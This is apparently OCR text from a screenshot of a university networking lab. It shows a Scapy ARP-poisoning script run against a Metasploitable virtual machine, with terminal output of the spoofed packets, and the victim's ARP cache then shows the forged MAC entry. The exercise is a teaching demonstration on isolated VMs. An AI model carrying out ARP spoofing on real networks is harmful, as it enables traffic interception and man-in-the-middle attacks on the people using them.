 root@AdvNetworks:/home/vboxuser/COMP8670/lab3/task1# source ./venv/bin/activate
(venv) root@AdvNetworks:/home/vboxuser/COMP8670/lab3/task1# python3 ScapyARP.py
Enter target IP: 192.168.56.3
Pinging 192.168.56.3...
Reply from 192.168.56.3: Host is reachable!
Enter fake IP (DHCP Address for Elevated Privalges): 192.168.56.2
Enter fake MAC: 08:00:27:81:1f:1a
Enter a letter (S, T, R, I, D, E): S
Sending ARP Poison Request: 192.168.56.2 is at 08:00:27:81:1f:1a
Sending ARP Poison: 192.168.56.2 is at 08:00:27:81:1f:1a
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: more You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: more You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: more You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
ARP Poison packet sent to 192.168.56.3 (192.168.56.2 → 08:00:27:81:1f:1a)
(venv) root@AdvNetworks:/home/vboxuser/COMP8670/lab3/task1#
y_
meeting notes
Metasploit [Running] - Oracle VirtualBox
File Machine View Input Devices Help
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3d:f3:7a
inet addr:192.168.56.3 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3d:f37a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14 errors:0 dropped:0 overruns:0 frame:0
TX packets:29 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4383 (4.2 KB) TX bytes:3638 (3.5 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$ arp -a
? (192.168.56.2) at 08:00:27:81:1F:1A [ether] on eth0
? (192.168.56.4) at 08:00:27:81:1F:1A [ether] on eth0
msfadmin@metasploitable:~$
Right Ctr